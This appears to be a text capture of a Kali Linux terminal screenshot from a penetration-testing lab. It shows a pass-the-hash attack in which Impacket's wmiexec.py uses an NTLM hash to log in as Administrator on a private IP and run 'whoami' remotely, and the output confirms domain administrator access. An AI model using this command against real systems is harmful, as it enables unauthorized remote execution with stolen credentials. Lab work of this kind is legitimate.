 kali@kali:~/桌面
文件 动作 编辑 查看 帮助
✘ kali@kali ~/桌面 python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4 Administrator@19
2.168.150.160 "whoami"
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv2.1 dialect used
moonsec\administrator
kali@kali ~/桌面